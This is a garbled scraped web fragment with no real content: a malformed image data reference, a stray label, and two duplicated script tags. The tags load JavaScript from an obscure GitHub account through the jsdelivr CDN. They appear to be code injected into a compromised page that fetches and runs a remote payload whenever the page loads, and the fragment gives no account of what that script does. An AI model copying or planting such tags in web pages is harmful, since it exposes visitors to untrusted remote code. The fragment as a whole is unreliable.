 ( - Al-Hadd-541)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  